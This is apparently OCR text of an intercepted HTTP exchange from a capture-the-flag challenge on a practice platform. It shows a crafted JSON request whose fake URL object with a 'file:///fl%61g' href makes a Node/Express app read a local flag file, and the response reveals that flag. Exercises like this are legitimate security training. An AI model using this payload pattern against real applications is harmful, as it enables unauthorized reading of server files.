 Send Cancel < ▼ > ▼ Target: http://7e49a6c4-16a2-42d5-9
Request
Pretty Raw Hex \n
1 POST /buy HTTP/1.1
2 Host:
933f0a9d-39b9-4795-b12c-40a463781d88.node4.buuoj.cn:81
3 Content-Length: 176
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://7e49a6c4-16a2-42d5-90bf-138eb1cd2c3a.node4.buuoj.cn:
81
8 Referer:
http://7e49a6c4-16a2-42d5-90bf-138eb1cd2c3a.node4.buuoj.cn:
81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=
s%3AleqioyRQz27pIN4e3DzDLSEGuhPti0pk.DK%2Fwpzz3UmnYJq8j0pcT
U%2FqmDCBiIFdjdcECF%2BoI0Yg
12 Connection: close
13
14 {
"name":{
"href":"file:///fl%61g",
"origin":"null",
"protocol":"file:",
"username":"",
"password":"",
"host":"",
"hostname":"",
"port":"",
"pathname":"/fl%61g"
},
"id":2,
"token":"thai"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 18 Sep 2022 06:48:37 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 101
6 Connection: close
7 Etag: W/"65-MUsS7dQS8YSjR0K0pWlQgfqCwSk"
8 Set-Cookie: connect.sid=
s%3AleqioyRQz27pIN4e3DzDLSEGuhPti0pk.DK%2Fwpzz3UmnYJq8j0pcT
U%2FqmDCBiIFdjdcECF%2BoI0Yg; Path=/; Expires=Sun, 18 Sep
2022 07:48:37 GMT; HttpOnly
9 X-Powered-By: Express
10
11 {
"msg":"DASCTF{747abca3-ccd5-4dcc-9b9f-9ccd04e0b3e2}\n",
"username":"__proto__",
"code":3,
"money":9977
}
sDSA